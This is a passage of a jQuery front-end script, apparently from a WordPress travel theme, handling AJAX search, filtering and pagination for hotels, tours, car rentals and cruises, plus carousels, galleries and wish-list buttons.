		$('.hotel-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.hotel-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_accommodation'], {'data' : data, 'base' : base , 'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.hotel-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.hotel-result-main > .loading').show().fadeOut();
			$.slzexploore_accommodation_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_hotel_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_accommodation = function(){
		if ($('.result-page').length > 0){
			$('.result-page .hotel-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .hotel-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
		}
		if ($('.find-hotel').length > 0){
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
			// in other page
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-hotel').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// result filter with ajax
	$.slzexploore_result_sort_filter = function() {
		if ($('.result-filter').length > 0){
			$('.result-filter .select-wrapper select.selectbox').selectbox();
			$('.result-filter .select-wrapper select.selectbox').on('change', function(e){
				e.preventDefault();

				var cur_val = $(this).val();
				var container  = $(this).closest('.result-body');
				var base = $('.slz-pagination-base', container).data('base');
				var sort_type = $(this).closest('.result-filter').find('.slz-sort-type').attr('data-type');
				var search_data = '';
				var cls_content = '';
				var cls_main = '';
				if( sort_type == 'hotel' ) {
					search_data = $('form.find-hotel', container).serializeArray();
					cls_content = '.hotel-result-content';
					cls_main = '.hotel-result-main';
					var attr_more =  $('.hotel-map-search', container).data('attr');
				}
				else if( sort_type == 'tour' ) {
					search_data = $('.slz-search-widget', container).serializeArray();
					cls_content = '.tours-result-content';
					cls_main = '.tour-result-main';
					var attr_more =  $('.tour-map-search', container).data('attr');
				}
				else if( sort_type == 'car' ) {
					search_data = $('form.find-car', container).serializeArray();
					cls_content = '.car-result-content';
					cls_main = '.car-rent-result-main';
					var attr_more =  $('.car-map-search', container).data('attr');
				}
				else if(sort_type == 'cruise' ) {
					search_data = $('form.find-cruise', container).serializeArray();
					cls_content = '.cruises-result-content';
					cls_main = '.cruises-result-main';
					var attr_more =  $('.cruise-map-search', container).data('attr');
				}
				if( search_data == '' ){
					var column = $(this).closest('.result-filter-wrapper').find('.slz-archive-column').attr('data-col');
					if( column  ){
						search_data.push({name:'column', value:column});
					}
				}
				$( cls_main + ' > .loading').show().fadeIn();
				var data = {'sort_value' : cur_val, 'search_data' : search_data, 'sort_type' : sort_type, 'base' : base ,'atts_more': attr_more };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_result_filter'], data, function(res) {
					$( cls_content, container).html(res);
					$( cls_main + ' > .loading').show().fadeOut();
					if( sort_type == 'hotel' ) {
						$.slzexploore_accommodation_ajax_pagination();
					}
					else if( sort_type == 'tour' ) {
						$.slzexploore_tour_ajax_pagination();
					}
					else if( sort_type == 'car' ) {
						$.slzexploore_car_ajax_pagination();
					}
					else {
						$.slzexploore_cruises_ajax_pagination();
					}
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	// hotel result found
	$.slzexploore_result_found = function() {
		var result_found = $('.result-body .results-found').html();
		if( result_found ) {
			$('.result-body .result-meta .result-count-wrapper').html( result_found );
			$('.result-body .results-found').remove();
		}
	};
	/* 
	 * END
	 * accommodation archive page
	 */

	$.slzexploore_partner_style2 = function(){
		$('.slide-logo-wrapper').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 3000,
			arrows: false,
			pauseOnHover: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 3,
						 speed: 5000
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 2

					}
				}
			]
		});
	};

	$.slzexploore_carousel = function(){
		$('.special-offer-list .title-wrapper a.heading').addClass('title');
		$('.special-offer-list').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 2000,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 1025,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				}
			]
		});
	};

	$.slzexploore_teamcarousel = function(){
		$('.wrapper-expert').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						dots: true
					}
				},
				{
					breakpoint: 601,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						dots: true
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						dots: true
					}
				}
			]
		});
	};
	$.slzexploore_tour_carousel = function() {
		if($('.tours-carousel').length == 0) return;
		$('.tours-carousel').each(function(){
			var slide_count = $(this).attr('data-count');
			if( slide_count == undefined || slide_count == "" ) {
				slide_count = 3;
			}
			$(this).slick({
				infinite : true,
				speed : 1000,
				slidesToShow : slide_count,
				slidesToScroll : 1,
				arrows : false,
				dots : false,
				rtl: slzcore_flag_rtl,
				responsive : [ {
					breakpoint : 769,
					settings : {
						slidesToShow : 2,
						slidesToScroll : 2,
						dots : true
					}
				}, {
					breakpoint : 601,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				}, {
					breakpoint : 481,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				} ]
			});
		});
	};

	/* 
	 * tour archive page
	 * START
	 */
	// tour template pagination with ajax
	$.slzexploore_tour_ajax_pagination = function() {
		if ($('.tour-result-main').length > 0){
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.tour-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_tour_pagination'], data, function(res) {
					$('.tours-result-content', container).html(res);
					$('.tour-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_tour_ajax_pagination();
					$.slzexploore_add_tour_wish_list();
				});
			});
		}
	};
	function slzexploore_reload_tour( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.tour-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.tour-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_tour'], {'data' : data, 'base' : base ,'atts_more': attr_more  }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.tours-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.tour-result-main > .loading').show().fadeOut();
			$.slzexploore_tour_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_tour_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_tour = function(){
		if( $('.slz-search-widget').length ){
			$('.slz-search-widget .widget .content-widget').each(function() {
				slzexploore_show_reset_btn( $(this) );
			});
		}
		if ($('.result-page').length > 0){
			$('.result-page .tour-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .tour-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
		}
		// in Result page
		if ($('.city-widget').length > 0){
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour.result-page') ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
			// in other page
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-tour').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// set tab active in search form
	$.slzexploore_search_tab_active = function(){
		if ($('.tab-search').length > 0){
			$('.tab-search ul.nav-tabs li.tab-btn-wrapper:first-child').addClass("active");
			$('.tab-search .tab-content .tab-pane:first-child').addClass("in active");
			var placeholder = $('.tab-search .tab-content').data('placeholder');
			$('.tab-search .tab-content .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
		if( $('.slz-search-widget .find-widget').length > 0 ){
			var placeholder = $('.slz-search-widget .find-widget').data('placeholder');
			$('.slz-search-widget .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
	};
	/* 
	 * END
	 * tour archive page
	 */
	$.slzexploore_discount_box_style1 = function(){
		if ($('.banner-sale-2').length) {
			$('.banner-sale-2').mousemove(function(e) {
				$('.banner-sale-2 .text-parallax').parallax(25, e);
			});
		}
	}

	/* 
	 ** Gallery image_slider
	 ** Gallery masonry_grid
	 */
	$.slzexploore_gallery_image = function(){
		var attr = '';
		var arrows  = '';
		var block_class = '';
		$(".slz-shortcode .image-hotel-view-block").each(function() {
			attr = $(this).attr('data-slider');
			arrows = $(this).attr('data-arrows');
			if(arrows == 'true'){
				arrows = true;
			}else{
				arrows = false;
			}
			if (attr != '') {
				block_class = '.gallery_' + attr + ' ';
			}

			$(block_class + '.slider-for').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: arrows,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: block_class + '.slider-nav'
			});
			$(block_class + '.slider-nav').slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: block_class + '.slider-for',
				arrows: false,
				infinite: true,
				rtl: slzcore_flag_rtl,
				focusOnSelect: true,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});	
		if ($('.gallery-block').length > 0){
			if($('.gallery-block').width()> 600) {
				var height_grid_item = $('.gallery-block').width()/3;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item-50);

				$('.gallery-block .grid').isotope({
					itemSelector: '.grid-item',
					percentPosition: true,
					masonry: {
						columnWidth: '.grid-sizer',
						gutter: '.gutter-sizer'
					},
				});
			} else if($('.gallery-block').width()> 414) {
				var height_grid_item = $('.gallery-block').width()/2;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item+30);
			}

			$('.gallery-block .fancybox').fancybox( {
				helpers : {
					thumbs  : {
						width   : 50,
						height  : 50
					}
				}
			});
		}

		if($(window).width() > 1023)	 
			$('.gallery-block .grid .grid-item .gallery-image').directionalHover();		

		$('.gallery-image .fancybox').each(function(index, el) {
			var src = $(this).attr('href');
			$(this).parents('.gallery-image').find('.bg').css({
				'background': 'url('+src+') no-repeat center',
				'background-size': 'cover'
			});
			if($(window).width() < 1024) {
				$(this).parents('.gallery-image').find('.fancybox').removeClass('dh-overlay').find('.icons').remove();
			}
		});

		if ($('.sc_gallery').length) {
			$('.sc_gallery').each(function() {
				var id = $(this).data('id');
				var block = '.' + id + ' ';
				$(block + '.icons').on('click', function(event) {
					event.preventDefault();
					$(block + '.a-fact-image-wrapper .a-fact-image').removeClass('active');
					$(this).parent().addClass('active');
				});
			});
		}

		// Gallery widget js
		if( $(".main-gallery-fancybox").length ){
			$(".main-gallery-fancybox .fancybox").fancybox({
				prevEffect  : 'none',
				nextEffect  : 'none',
				helpers : {
					title   : {
						type: 'outside'
					},
					thumbs  : {
						width   : 60,
						height  : 60
					}
				}
			});
			$.fancybox.helpers.thumbs.onUpdate = function( opts, obj ){
				if (this.list) {
					var center = Math.floor($(window).width() * 0.5 - (obj.group.length / 2 * this.width + this.width * 0.5));
					if(!$('body').hasClass("rtl")) {
						this.list.css('left', center);
					}
					else {
						this.list.css('right', center);
					}
				}
			};
		}
	}

	$.slzexploore_teamsingle = function() {
		$('.content-organization img').unwrap();
	}

	$.slzexploore_room_type = function() {
		$('.overview-block .image-hotel-view-block .slider-for').each(function() {
			$(this).slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: $('.slider-nav', $(this).parent())
			});
			$('.slider-nav', $(this).parent()).slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: $(this),
				arrows: false,
				infinite: true,
				focusOnSelect: true,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});
	}

	$.slzexploore_testimonial = function() {
		$('.traveler-list').slick({
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 2,
			autoplay: false,
			speed: 700,
			rtl: slzcore_flag_rtl,
			responsive: [{
				breakpoint: 769,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
					dots: true,
					arrows: false
				}
			}, {
				breakpoint: 601,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: true,
					arrows: false
				}
			}]
		});
	}

	$.slzexploore_add_tour_wish_list = function() {
		if ($('.tours-layout').length > 0){
			$('.tours-layout .content-wrapper a.slz_add_wish_list').unbind("click");
			$('.tours-layout .content-wrapper a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var parent = $(this).closest('.content-wrapper');
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_tour_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$( '.list-info a.slz_add_wish_list', parent ).replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_add_hotel_wish_list = function() {
		if ($('.hotels-layout').length > 0){
			$('.hotels-layout .list-info a.slz_add_wish_list').unbind("click");
			$('.hotels-layout .list-info a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var $this = $(this);
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_hotel_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$this.replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_contact_button = function() {
		var text = $('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').val();
		var hover_text = $('.slz-button-hove-text').data('text');
		$('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').replaceWith('<button class="wpcf7-form-control wpcf7-submit btn btn-slide" data-hover="'+ hover_text +'" type="submit"><span class="text">'+ text +'</span><span class="icons fa fa-long-arrow-right"></span></button>');
	}

	$.slzexploore_star_rating = function() {
		$('.stars-rating span a').on('click', function(e){
			e.preventDefault();
			$('.stars-rating span').find('a').removeClass('active');
			$(this).addClass('active');
			$(this).closest('.comment-form-rating').find('input[name="rating"]').val( $(this).html() );
		});
	};
	$.slzexploore_toggle_box = function(){
		$('.wrapper-accordion .panel .panel-heading').on('click', function() {
			var accor = $(this).closest('.accordion');
			var accor_panel = $(this).parent();
			if (accor_panel.hasClass('active')){
				accor_panel.removeClass('active');
			} else{
				if ($('.panel-title a.accordion-toggle').hasClass('collapsed')) {
					$('.panel', accor).removeClass('active');
					accor_panel.addClass('active');
				} else{
					accor_panel.removeClass('active');
				}
			}
		});
	};
	$.slzexploore_faq = function() {
		if ($('.sc_faq_request form.contact-form')) {
			$('.sc_faq_request form.contact-form input[name=_wpcf7]').before('<input type="hidden" name="_wpcf7_slzexploore_faq_form" value="1">');
		}
	};
	/* 
	 * Car archive page
	 */
	/* pagination with ajax */
	$.slzexploore_car_ajax_pagination = function() {
		if ($('.car-rent-result-main').length > 0){
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.car-rent-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_car_pagination'], data, function(res) {
					$('.car-result-content', container).html(res);
					$('.car-rent-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_car_ajax_pagination();
				});
			});
		}
	};
	/* Car search form */
	function slzexploore_reload_car( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.car-rent-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.car-map-search', container).data('attr');

		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_car'], {'data' : data, 'base' : base,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.car-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.car-rent-result-main > .loading').show().fadeOut();
			$.slzexploore_car_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_car_search = function(){
		$('.result-page .car-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .car-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_car( container, data );
		});
		if ($('.location-widget').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="rating"]', $('.find-car.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_car( container, data );
			});
			$('.location-widget input[name="location"], .category-widget input[name="category"], .rating-widget input[name="rating"]', $('.find-car:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-car').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Car archive page */

	/* 
	 * Cruises archive page
	 */
	/* pagination with ajax */
	$.slzexploore_cruises_ajax_pagination = function() {
		if ($('.cruises-result-main').length > 0){
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.cruises-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_cruises_pagination'], data, function(res) {
					$('.cruises-result-content', container).html(res);
					$('.cruises-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_cruises_ajax_pagination();
				});
			});
		}
	};
	/* Cruises search form */
	function slzexploore_reload_cruises( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.cruises-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.cruise-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_cruise'], {'data' : data, 'base' : base ,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.cruises-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.cruises-result-main > .loading').show().fadeOut();
			$.slzexploore_cruises_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_cruises_search = function(){
		$('.result-page .cruise-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .cruise-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_cruises( container, data );
		});
		if ($('.find-cruise').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_cruises( container, data );
			});
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-cruise').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Cruises archive page */

	$.slzexploore_reset_search_form = function() {
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').unbind("click");
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').on('click', function(e){
			e.preventDefault();
			var container =  $(this).closest('.result-body').find('.slz-search-widget');
			slzexploore_reset_form( container );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.result-body .result-meta .result-count-wrapper span i').unbind("click");
		$('.result-body .result-meta .result-count-wrapper span i').on('click', function(e){
			e.preventDefault();
			var name = $(this).parent().attr('class');
			var container = $(this).closest('.result-body').find('.slz-search-widget');
			var input_wrapper = $('input[name="'+name+'"], select[name="'+name+'"]', container).parent();
			slzexploore_reset_form( input_wrapper );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.slz-search-widget .widget .content-widget a.btn-reset').unbind("click");
		$('.slz-search-widget .widget .content-widget a.btn-reset').on('click', function(e){
			e.preventDefault();
			slzexploore_reset_form( $(this).closest('.content-widget') );
			if( $(this).closest('.slz-shortcode').hasClass('result-page') ){
				$('.slz-search-widget .find-widget button[type="submit"]' ).trigger('click');
			}
		});
	}
	function slzexploore_show_reset_btn( parent ){
		var show_button = false;
		if( $('input[type="text"], select.selectbox', parent).length ){
			$('input[type="text"], select.selectbox', parent).each(function() {
				if( $(this).val() ){
					show_button = true;
					return false;
				}
			});
		}
		if( $('input[type="checkbox"]', parent).length && $('input[type="checkbox"]', parent).is(':checked') ){
			show_button = true;
		}
		if( $('.price-wrapper', parent).length ){
			var min_val = $('.price-wrapper .nstSlider', parent).data('range_min');
			var max_val = $('.price-wrapper .nstSlider', parent).data('range_max');
			var price   = $('.price-wrapper input.sliderValue', parent).val().split(",");
			if( price[0] != min_val || price[1] != max_val ){
				show_button = true;
			}
		}
		if( show_button ){
			$('a.btn-reset', parent).removeClass('hide');
		}
		else{
			$('a.btn-reset', parent).addClass('hide');
		}
	}
	function slzexploore_reset_form( parent ){
		$('input[type="text"]', parent).val('');
		$('input[type="checkbox"]', parent).removeAttr('checked');
		$("select.selectbox", parent).selectbox("detach");
		$("select.selectbox", parent).val('');
		$("select.selectbox", parent).selectbox("attach");
		$("select.select2", parent).val('').trigger('change');
		$('input[type="number"]', parent).each(function() {
			var min_value = parseInt( $(this).attr('min') );
			$(this).val( min_value );
		});
		if( $('.nstSlider', parent).length ){
			var range_min = $('.nstSlider', parent).data('range_min');
			var range_max = $('.nstSlider', parent).data('range_max');
			$('.nstSlider', parent).nstSlider("set_position", range_min, range_max );
		}
	}

	$.slzexploore_image_regions = function() {
		$('.a-fact-image-wrapper').each(function(){
			var height_img = $(this).find('.a-fact-image').height();
			$(this).height(height_img);
		});
	}

	$.slzexploore_cf7_custom_error_message = function() {
		if( $('form.wpcf7-form').hasClass('invalid') ){
			$('form.wpcf7-form .wpcf7-not-valid-tip').each(function() {
				var field_name = $(this).parent().find('.form-input').attr('placeholder');
				var message = $(this).html().replace( '[field_name]', field_name );
				$(this).html( message );
			});
		}
	}


})(jQuery);

jQuery( document ).ready( function() {
	new WOW().init();
	jQuery.slzexploore_expand_event();
	jQuery.slzexploore_tabs();
	jQuery.slzexploore_item_list_style4();
	jQuery.slzexploore_blog();
	jQuery.slzexploore_partner();
	jQuery.slzexploore_recent_news();
	jQuery.slzexploore_accommodation_ajax_pagination();
	jQuery.slzexploore_nstSlider();
	jQuery.slzexploore_datepicker();
	jQuery.slzexploore_search_accommodation();
	jQuery.slzexploore_result_sort_filter();
	jQuery.slzexploore_result_found();
	jQuery.slzexploore_partner_style2();
	jQuery.slzexploore_carousel();
	jQuery.slzexploore_teamcarousel();
	jQuery.slzexploore_tour_carousel();
	jQuery.slzexploore_tour_ajax_pagination();
	jQuery.slzexploore_discount_box_style1();
	jQuery.slzexploore_search_tour();
	jQuery.slzexploore_search_tab_active();
	jQuery.slzexploore_gallery_image();
	jQuery.slzexploore_teamsingle();
	jQuery.slzexploore_room_type();
	jQuery.slzexploore_testimonial();
	jQuery.slzexploore_add_tour_wish_list();
	jQuery.slzexploore_add_hotel_wish_list();
	jQuery.slzexploore_contact_button();
	jQuery.slzexploore_star_rating();
